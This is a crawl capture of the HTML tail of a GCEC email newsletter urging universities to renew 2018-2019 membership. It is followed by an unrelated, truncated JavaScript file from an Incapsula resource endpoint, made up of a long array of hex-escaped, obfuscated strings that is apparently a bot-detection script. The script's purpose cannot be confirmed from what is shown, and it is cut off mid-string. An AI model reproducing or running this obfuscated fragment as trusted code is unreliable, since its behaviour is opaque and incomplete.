<td style="background:#DCDCDE;padding:0in 0in 2.25pt 0in;height:.75pt">
<p class="MsoNormal" align="center" style="text-align:center"><img border="0" width="5" height="1" style="width:.052in;height:.0104in" id="_x0000_i1031" src="http://img.constantcontact.com/letters/images/1101116784221/SpacerImage.gif"><o:p></o:p></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="display:none"><o:p>&nbsp;</o:p></span></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:#EFEFEF" id="content_LETTER.BLOCK18">
<tbody>
<tr>
<td valign="top" style="padding:5.25pt 27.0pt 5.25pt 27.0pt">
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:16.0pt;font-family:&quot;Georgia&quot;,serif;color:black">Renew your annual GCEC Membership 2018-2019 now!</span><span style="font-size:10.0pt;font-family:&quot;Georgia&quot;,serif;color:black">
<o:p></o:p></span></p>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Georgia&quot;,serif;color:black">&nbsp;
<o:p></o:p></span></p>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Georgia&quot;,serif;color:black"><a href="https://urldefense.proofpoint.com/v2/url?u=http-3A__r20.rs6.net_tn.[base64]&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=aqEKiRJqYmBovnVXWIy24NdbBZ0nYt7E3onutlKwkKI&amp;e=" target="_blank"><i><span style="color:#A20000">Membership
 Runs from July 1, 2018 to June 30, 2019</span></i></a><o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Arial&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Join the top 250 university entrepreneurship programs that support the Global Consortium of Entrepreneurship Centers and
 attend the annual GCEC Conference.&nbsp;&nbsp; &nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">(Membership is required to attend the conference.)<o:p></o:p></span></p>
</div>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Membership is only $200 per year per school.&nbsp; Members are recognized on the GCEC website, and membership enables faculty,
 staff, and students to attend the GCEC Conference.<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="margin-bottom:12.0pt;text-align:center">
<span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">More Info:&nbsp;Quynhmai Nguyen, Senior Director of Operations,
<a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind1807%26L%3DESHIPFACULTY%26E%3Dbase64%26P%3D614150%26B%3D--_000_DM5PR12MB130742CB4F89E57F5FE2B0A7A4520DM5PR12MB1307namp_%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a></a> or 713-348-3298.</span><span style="font-size:10.0pt;font-family:&quot;Arial&quot;,sans-serif;color:black"><o:p></o:p></span></p>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><o:p>&nbsp;</o:p></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td style="padding:3.75pt 0in 3.75pt 0in">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr style="height:.75pt">
<td style="background:#DCDCDE;padding:0in 0in 2.25pt 0in;height:.75pt">
<p class="MsoNormal" align="center" style="text-align:center"><img border="0" width="5" height="1" style="width:.052in;height:.0104in" id="_x0000_i1032" src="http://img.constantcontact.com/letters/images/1101116784221/SpacerImage.gif"><o:p></o:p></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><o:p>&nbsp;</o:p></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:white">
<tbody>
<tr>
<td valign="top" style="padding:10.5pt 0in 10.5pt 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td width="99%" valign="top" style="width:99.0%;padding:0in 0in 0in 0in"></td>
<td valign="top" style="background:#008DAF;padding:0in 0in 0in 0in">
<p class="MsoNormal"><img border="0" width="1" height="5" style="width:.0104in;height:.052in" id="_x0000_i1033" src="http://img.constantcontact.com/letters/images/1101116784221/SpacerImage.gif"><o:p></o:p></p>
</td>
<td width="1%" valign="top" style="width:1.0%;padding:0in 0in 0in 0in"></td>
</tr>
<tr style="height:.75pt">
<td width="99%" valign="top" style="width:99.0%;padding:0in 0in 0in 0in;height:.75pt">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="335" style="width:251.25pt">
<tbody>
<tr>
<td style="padding:0in 0in 0in 0in">
<p class="MsoNormal" align="center" style="text-align:center"><img border="0" width="5" height="1" style="width:.052in;height:.0104in" id="_x0000_i1034" src="http://img.constantcontact.com/letters/images/1101116784221/SpacerImage.gif"><o:p></o:p></p>
</td>
</tr>
</tbody>
</table>
</div>
</td>
<td valign="top" style="background:#008DAF;padding:0in 0in 0in 0in;height:.75pt">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="1" style="width:.75pt">
<tbody>
<tr>
<td valign="top" style="padding:0in 0in 0in 0in">
<p class="MsoNormal"><img border="0" width="1" height="5" style="width:.0104in;height:.052in" id="_x0000_i1035" src="http://img.constantcontact.com/letters/images/1101116784221/SpacerImage.gif"><o:p></o:p></p>
</td>
</tr>
</tbody>
</table>
</td>
<td width="1%" valign="top" style="width:1.0%;padding:0in 0in 0in 0in;height:.75pt">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="275" style="width:206.25pt">
<tbody>
<tr>
<td style="padding:0in 0in 0in 0in">
<p class="MsoNormal" align="center" style="text-align:center"><img border="0" width="5" height="1" style="width:.052in;height:.0104in" id="_x0000_i1036" src="http://img.constantcontact.com/letters/images/1101116784221/SpacerImage.gif"><o:p></o:p></p>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="display:none"><o:p>&nbsp;</o:p></span></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:0in 0in 0in 0in"></td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:5.25pt 0in 10.5pt 0in">
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" align="center" style="text-align:center;background:white"><o:p>&nbsp;</o:p></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:white" id="footerPanelWrap">
<tbody>
<tr>
<td style="padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:white" id="footerContainer">
<tbody>
<tr>
<td style="padding:0in 0in 0in 0in">
<p class="MsoNormal"><img border="0" width="1" height="5" style="width:.0104in;height:.052in" id="_x0000_i1037" src="https://imgssl.constantcontact.com/letters/images/sys/S.gif"><o:p></o:p></p>
</td>
<td width="610" valign="top" style="width:457.5pt;padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:11.25pt 7.5pt 11.25pt 7.5pt">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:0in 0in 11.25pt 0in">
<div id="LETTER.PHYSICALADDRESS">
<p class="MsoNormal" align="center" style="text-align:center"><span class="footercolumn"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">Global Consortium of Entrepreneurship Centers (GCEC)</span></span><span class="hideinmobile"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">,</span></span><span class="footercolumn"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">
 Head&nbsp;Office</span></span><span class="hideinmobile"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">,</span></span><span class="footercolumn"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D"> Rice&nbsp;Alliance&nbsp;for&nbsp;Technology&nbsp;and&nbsp;Entrepreneurship</span></span><span class="hideinmobile"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">,</span></span><span class="footercolumn"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">
 Rice&nbsp;University&nbsp;MS-531;&nbsp;PO&nbsp;Box&nbsp;2932</span></span><span class="hideinmobile"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">,</span></span><span class="footercolumn"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">&nbsp;Houston</span></span><span class="hideinmobile"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">,</span></span><span class="footercolumn"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">&nbsp;TX&nbsp;77252</span></span><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D"><o:p></o:p></span></p>
</div>
</td>
</tr>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:0in 0in 3.75pt 0in">
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D"><a href="https://urldefense.proofpoint.com/v2/url?u=https-3A__visitor.constantcontact.com_do-3Fp-3Dun-26m-3D001tvIHcQU7gvkgijO6TNKcLA-253D-253D-26ch-3D2ad2b200-2D487a-2D11e6-2Da709-2Dd4ae528eade9-26ca-3Ddaf2ce94-2D2dd0-2D4322-2D9d6b-2D06288157630e&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=jZN9x7bNfHqbXUMEJHKPu9_5Uu2-NL5ttN64wcrZ0Sg&amp;e=" target="_blank"><span style="color:#5D5D5D">SafeUnsubscribe™
 <a href="/cgi-bin/wa?LOGON=A3%3Dind1807%26L%3DESHIPFACULTY%26E%3Dbase64%26P%3D614150%26B%3D--_000_DM5PR12MB130742CB4F89E57F5FE2B0A7A4520DM5PR12MB1307namp_%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a></span></a><o:p></o:p></span></p>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="display:none"><o:p>&nbsp;</o:p></span></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:0in 0in 0in 0in">
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span class="footercolumn"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D"><a href="https://urldefense.proofpoint.com/v2/url?u=http-3A__ui.constantcontact.com_sa_fwtf.jsp-3Fllr-3Djhq5l6dab-26m-3D1103718465769-26ea-3Dnkane-2540msu.edu-26a-3D1130928901480&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=5vWPkM-p7zYuGCEzZPwYaSCpRMyv60CLMO8jKGQ4FSU&amp;e=" target="_blank"><span style="color:#5D5D5D">Forward
 this email</span></a>&nbsp;</span></span><span class="hideinmobile"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">|&nbsp;</span></span><span class="footercolumn"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D"><a href="https://urldefense.proofpoint.com/v2/url?u=https-3A__visitor.constantcontact.com_do-3Fp-3Doo-26m-3D001tvIHcQU7gvkgijO6TNKcLA-253D-253D-26ch-3D2ad2b200-2D487a-2D11e6-2Da709-2Dd4ae528eade9-26ca-3Ddaf2ce94-2D2dd0-2D4322-2D9d6b-2D06288157630e&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=KHbbgdhPx4pUx4pBLDBilXIICTrI84VokGF8_uvBIB8&amp;e=" target="_blank"><span style="color:#5D5D5D">Update
 Profile</span></a></span></span><span class="hideinmobile"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">&nbsp;|&nbsp;</span></span><span class="footercolumn"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D"><a href="https://urldefense.proofpoint.com/v2/url?u=http-3A__www.constantcontact.com_legal_service-2Dprovider-3Fcc-3Dabout-2Dservice-2Dprovider&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=HVXSIirBpKqF93-EhRvI8qtLnj8NMJX41JHdRX5cApQ&amp;e=" target="_blank"><span style="color:#5D5D5D">About
 our service provider</span></a></span></span><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D"><o:p></o:p></span></p>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="display:none"><o:p>&nbsp;</o:p></span></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:3.75pt 0in 0in 0in">
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:9.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:#5D5D5D">Sent by
<a href="mailto:[log in to unmask]" target="_blank"><span style="color:#5D5D5D"><a href="/cgi-bin/wa?LOGON=A3%3Dind1807%26L%3DESHIPFACULTY%26E%3Dbase64%26P%3D614150%26B%3D--_000_DM5PR12MB130742CB4F89E57F5FE2B0A7A4520DM5PR12MB1307namp_%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a></span></a><o:p></o:p></span></p>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
<td style="padding:0in 0in 0in 0in">
<p class="MsoNormal"><img border="0" width="1" height="5" style="width:.0104in;height:.052in" id="_x0000_i1038" src="https://imgssl.constantcontact.com/letters/images/sys/S.gif"><o:p></o:p></p>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=2139662896
body_size: 19155
content:
var _0x297a=['\x77\x35\x58\x44\x6a\x38\x4f\x71','\x77\x72\x6c\x31\x42\x63\x4f\x50\x77\x36\x66\x43\x6e\x73\x4b\x32\x77\x37\x58\x43\x6e\x30\x76\x43\x68\x67\x3d\x3d','\x5a\x51\x48\x43\x73\x38\x4f\x48\x77\x6f\x4d\x3d','\x63\x63\x4f\x57\x77\x6f\x48\x44\x74\x38\x4b\x34\x49\x51\x3d\x3d','\x77\x72\x55\x4a\x77\x6f\x2f\x43\x6f\x53\x51\x3d','\x5a\x38\x4f\x62\x77\x72\x34\x3d','\x61\x48\x33\x43\x69\x4d\x4b\x2b\x50\x38\x4f\x68','\x77\x70\x59\x4e\x44\x56\x66\x43\x75\x41\x67\x3d','\x77\x36\x4e\x6e\x56\x63\x4f\x57\x77\x71\x2f\x43\x72\x63\x4f\x69','\x50\x38\x4b\x50\x77\x35\x58\x43\x67\x4d\x4f\x77\x4c\x77\x3d\x3d','\x77\x36\x39\x72\x48\x41\x3d\x3d','\x77\x71\x37\x43\x69\x4d\x4f\x78\x77\x34\x41\x55\x50\x78\x6f\x3d','\x65\x6c\x38\x2b\x51\x73\x4b\x49\x77\x71\x30\x3d','\x77\x35\x6e\x44\x6c\x6e\x56\x69','\x51\x63\x4b\x48\x77\x36\x2f\x44\x69\x4d\x4f\x50','\x55\x73\x4b\x51\x77\x37\x72\x44\x72\x4d\x4f\x4f\x64\x51\x3d\x3d','\x41\x6e\x66\x43\x6a\x63\x4b\x6c\x41\x6b\x33\x43\x69\x53\x54\x44\x67\x32\x2f\x43\x6f\x4d\x4b\x63\x45\x77\x51\x3d','\x77\x34\x51\x4d\x77\x34\x58\x44\x6e\x38\x4f\x36\x56\x73\x4f\x48\x61\x38\x4f\x38\x57\x46\x73\x57\x42\x6e\x6e\x43\x75\x45\x55\x41\x66\x68\x77\x78\x4e\x44\x78\x68\x4f\x77\x44\x44\x73\x4d\x4b\x39\x5a\x63\x4f\x43\x77\x36\x6e\x44\x75\x77\x64\x31\x77\x35\x59\x50\x77\x34\x6c\x53\x77\x36\x68\x55\x45\x53\x49\x56\x77\x36\x44\x44\x67\x6d\x73\x34\x4d\x32\x58\x44\x67\x51\x3d\x3d','\x77\x72\x55\x6b\x77\x35\x44\x43\x75\x68\x45\x3d','\x41\x4d\x4f\x63\x5a\x51\x3d\x3d','\x55\x51\x52\x48\x77\x36\x48\x44\x6a\x38\x4f\x47','\x77\x36\x46\x70\x57\x77\x3d\x3d','\x77\x6f\x58\x43\x71\x6e\x76\x43\x6b\x55\x6e\x44\x70\x77\x3d\x3d','\x77\x35\x55\x30\x59\x51\x3d\x3d','\x54\x63\x4f\x62\x77\x72\x4c\x44\x70\x51\x49\x42\x43\x38\x4f\x76\x77\x71\x41\x39\x61\x73\x4f\x53\x77\x70\x59\x64\x77\x71\x44\x44\x74\x4d\x4f\x48\x4b\x51\x62\x44\x6a\x78\x4c\x43\x76\x31\x6c\x53\x77\x6f\x54\x43\x76\x6b\x33\x44\x76\x38\x4b\x7a\x55\x56\x66\x43\x76\x4d\x4b\x44\x44\x51\x76\x44\x6e\x4d\x4f\x78\x43\x4d\x4f\x4b\x77\x37\x30\x3d','\x47\x73\x4f\x34\x54\x51\x3d\x3d','\x77\x34\x6e\x44\x68\x4d\x4f\x2f\x46\x4d\x4f\x76\x65\x30\x52\x69','\x77\x35\x6b\x69\x77\x34\x4d\x3d','\x77\x37\x41\x70\x61\x51\x78\x4d\x77\x71\x45\x3d','\x77\x35\x72\x43\x6a\x33\x77\x3d','\x62\x4d\x4b\x51\x77\x37\x50\x44\x6a\x73\x4f\x43\x62\x51\x3d\x3d','\x77\x35\x4c\x43\x76\x6c\x55\x3d','\x77\x71\x54\x43\x6a\x73\x4f\x30\x77\x35\x63\x76\x48\x78\x6a\x44\x69\x44\x72\x44\x67\x41\x3d\x3d','\x77\x72\x30\x2f\x77\x72\x45\x3d','\x4d\x45\x37\x43\x6b\x4d\x4f\x39\x48\x30\x73\x3d','\x77\x6f\x51\x66\x77\x71\x66\x43\x6d\x4d\x4f\x30\x44\x73\x4b\x65\x63\x41\x3d\x3d','\x77\x37\x66\x44\x6a\x4d\x4f\x52','\x49\x55\x62\x44\x74\x4d\x4b\x58\x77\x72\x70\x73\x54\x4d\x4f\x31\x46\x58\x70\x7a\x64\x42\x72\x44\x70\x73\x4b\x4a\x77\x72\x33\x44\x6b\x73\x4f\x31\x77\x34\x6e\x43\x67\x4d\x4b\x66\x54\x73\x4f\x39\x53\x4d\x4f\x56\x77\x36\x56\x64\x77\x71\x49\x72\x77\x35\x74\x54\x77\x36\x2f\x43\x72\x63\x4b\x68\x53\x6c\x51\x33\x53\x67\x56\x51','\x50\x4d\x4b\x50\x77\x34\x54\x43\x6d\x77\x3d\x3d','\x64\x57\x67\x6c','\x77\x6f\x78\x5a\x77\x36\x45\x3d','\x49\x38\x4b\x67\x77\x36\x49\x3d','\x62\x7a\x76\x43\x6a\x51\x3d\x3d','\x77\x72\x50\x43\x6b\x63\x4f\x4d\x64\x63\x4b\x74\x62\x51\x3d\x3d','\x77\x6f\x51\x4e\x77\x71\x34\x3d','\x77\x72\x66\x43\x6f\x52\x55\x3d','\x77\x6f\x4c\x43\x76\x67\x6b\x3d','\x50\x4d\x4f\x62\x5a\x68\x63\x3d','\x77\x72\x6b\x4f\x52\x4d\x4b\x6d\x53\x51\x3d\x3d','\x66\x73\x4f\x63\x77\x6f\x44\x44\x75\x38\x4b\x6c\x4c\x41\x3d\x3d','\x77\x70\x5a\x4b\x77\x71\x45\x3d','\x77\x36\x33\x43\x6b\x4d\x4b\x39','\x5a\x48\x58\x44\x70\x51\x3d\x3d','\x77\x6f\x41\x75\x4b\x67\x3d\x3d','\x77\x70\x35\x49\x77\x34\x4d\x3d','\x42\x73\x4f\x7a\x5a\x67\x3d\x3d','\x54\x68\x52\x4c\x77\x37\x58\x44\x6a\x38\x4f\x63','\x77\x70\x7a\x43\x68\x4d\x4b\x6a\x77\x70\x62\x43\x72\x52\x49\x3d','\x77\x72\x72\x44\x76\x38\x4f\x4a\x42\x73\x4f\x2b\x5a\x55\x59\x38','\x77\x72\x64\x34\x4a\x51\x3d\x3d','\x77\x72\x30\x71\x50\x41\x3d\x3d','\x77\x34\x78\x58\x4b\x4d\x4f\x50\x77\x36\x49\x74','\x77\x34\x59\x48\x49\x47\x55\x2f\x77\x36\x44\x44\x67\x51\x31\x5a\x77\x70\x77\x3d','\x77\x6f\x30\x34\x77\x71\x49\x3d','\x66\x4d\x4b\x47\x77\x6f\x50\x43\x6a\x38\x4b\x33\x49\x55\x33\x43\x73\x4d\x4b\x2f\x58\x77\x2f\x44\x76\x47\x74\x7a\x77\x34\x73\x3d','\x77\x71\x48\x43\x76\x78\x67\x3d','\x4f\x6b\x6c\x7a\x58\x63\x4b\x30\x77\x6f\x58\x43\x70\x38\x4f\x6f\x58\x63\x4b\x75\x77\x70\x59\x4c\x77\x35\x2f\x43\x6e\x48\x62\x43\x69\x63\x4f\x31\x77\x71\x48\x44\x6b\x38\x4f\x77\x77\x37\x4e\x6f\x66\x73\x4f\x42\x77\x34\x44\x44\x6d\x63\x4f\x65\x77\x36\x41\x38\x4b\x46\x46\x6d\x61\x38\x4f\x38\x77\x37\x50\x44\x68\x63\x4b\x4e\x77\x36\x72\x43\x6c\x4d\x4f\x5a','\x77\x6f\x51\x77\x77\x72\x54\x43\x68\x58\x70\x6d','\x77\x35\x33\x44\x76\x6e\x45\x3d','\x77\x70\x2f\x43\x76\x4d\x4b\x32','\x42\x69\x50\x43\x68\x41\x3d\x3d','\x4b\x63\x4b\x5a\x77\x70\x37\x44\x76\x63\x4b\x6c\x4c\x4d\x4b\x69\x4a\x77\x3d\x3d','\x77\x34\x48\x44\x6c\x6d\x68\x78\x44\x73\x4b\x72','\x77\x36\x52\x54\x4d\x73\x4f\x4e','\x4c\x30\x37\x43\x69\x73\x4f\x4f\x41\x6b\x37\x43\x6a\x77\x3d\x3d','\x77\x35\x5a\x33\x50\x51\x3d\x3d','\x77\x37\x44\x43\x71\x30\x31\x37\x77\x34\x6e\x44\x6d\x30\x41\x3d','\x77\x34\x4e\x36\x4a\x41\x3d\x3d','\x77\x71\x7a\x44\x72\x6c\x78\x58\x77\x35\x44\x44\x6e\x31\x63\x67\x77\x35\x4e\x6f','\x77\x35\x6e\x44\x6e\x45\x46\x62\x4c\x73\x4b\x51\x45\x4d\x4b\x4b\x77\x71\x49\x6b\x61\x51\x3d\x3d','\x64\x4d\x4b\x66\x77\x35\x59\x3d','\x77\x36\x4c\x44\x73\x57\x6b\x3d','\x77\x36\x64\x4b\x4c\x77\x3d\x3d','\x59\x6d\x58\x44\x73\x67\x3d\x3d','\x45\x38\x4b\x46\x56\x63\x4f\x4c\x4c\x77\x31\x78\x4d\x79\x63\x42\x5a\x67\x3d\x3d','\x5a\x6e\x6c\x63\x45\x51\x4e\x43\x65\x63\x4f\x75','\x77\x70\x48\x43\x76\x68\x63\x71\x41\x73\x4f\x46\x77\x70\x2f\x43\x6b\x38\x4f\x36\x77\x36\x70\x78','\x77\x71\x49\x63\x77\x6f\x48\x43\x76\x54\x64\x6d\x77\x6f\x42\x30','\x77\x6f\x54\x43\x73\x73\x4f\x66','\x77\x72\x58\x44\x6c\x4d\x4f\x4b','\x77\x37\x6f\x70\x77\x35\x30\x3d','\x77\x36\x6e\x43\x6f\x58\x30\x3d','\x5a\x68\x42\x52\x77\x37\x63\x3d','\x47\x41\x51\x33\x77\x36\x76\x43\x6c\x31\x50\x44\x69\x41\x3d\x3d','\x65\x4d\x4b\x46\x77\x34\x33\x44\x6e\x55\x6e\x44\x76\x33\x67\x74\x50\x42\x76\x44\x73\x69\x46\x48\x77\x72\x62\x44\x6b\x4d\x4f\x51\x4a\x77\x3d\x3d','\x77\x35\x48\x43\x74\x63\x4b\x63\x77\x72\x58\x44\x6f\x77\x3d\x3d','\x77\x36\x6b\x34\x4c\x41\x3d\x3d','\x77\x34\x35\x59\x5a\x6d\x33\x43\x6d\x38\x4f\x67\x77\x72\x63\x6e\x61\x4d\x4b\x4c\x77\x35\x2f\x44\x75\x73\x4f\x58\x51\x73\x4f\x2f\x77\x36\x68\x58\x51\x46\x72\x43\x6f\x4d\x4f\x2f\x52\x73\x4b\x62\x77\x72\x52\x70\x77\x70\x6c\x6f\x53\x57\x6a\x43\x6a\x4d\x4b\x75\x77\x37\x62\x44\x69\x63\x4b\x6a\x77\x34\x55\x4c\x77\x35\x49\x57\x77\x71\x42\x68','\x77\x34\x6a\x43\x71\x73\x4b\x5a\x77\x72\x49\x3d','\x77\x6f\x73\x36\x77\x72\x58\x43\x69\x57\x64\x72','\x77\x6f\x41\x41\x42\x6c\x66\x43\x75\x41\x6b\x3d','\x56\x33\x5a\x5a','\x4a\x57\x2f\x43\x75\x77\x3d\x3d','\x64\x33\x4a\x61\x41\x51\x4a\x4d\x63\x73\x4f\x35\x77\x36\x30\x3d','\x77\x6f\x6a\x44\x68\x6e\x54\x43\x70\x47\x6a\x44\x68\x77\x3d\x3d','\x77\x37\x62\x43\x75\x32\x67\x3d','\x77\x71\x74\x37\x77\x71\x67\x3d','\x55\x38\x4f\x44\x43\x63\x4f\x62\x77\x6f\x41\x3d','\x4a\x63\x4b\x63\x77\x70\x44\x44\x68\x67\x6a\x44\x71\x77\x3d\x3d','\x77\x6f\x6a\x43\x75\x6b\x51\x3d','\x45\x38\x4b\x68\x77\x70\x41\x3d','\x59\x68\x2f\x43\x6c\x63\x4f\x6b\x77\x37\x66\x43\x6c\x51\x3d\x3d','\x65\x68\x54\x43\x73\x63\x4f\x4a\x77\x6f\x4e\x47','\x45\x53\x55\x5a','\x56\x79\x59\x32','\x77\x34\x2f\x43\x74\x78\x67\x31\x42\x63\x4f\x53','\x58\x55\x48\x44\x68\x4d\x4b\x6d\x41\x51\x3d\x3d','\x77\x70\x38\x70\x51\x41\x3d\x3d','\x4a\x77\x59\x45','\x56\x78\x39\x42\x77\x37\x66\x44\x6e\x63\x4f\x64\x77\x70\x72\x44\x6b\x73\x4b\x77','\x45\x4d\x4f\x30\x53\x38\x4b\x4d\x56\x57\x59\x3d','\x54\x44\x56\x2f','\x77\x34\x62\x44\x72\x38\x4f\x78','\x77\x35\x54\x43\x75\x6e\x76\x43\x6b\x6c\x6a\x44\x71\x54\x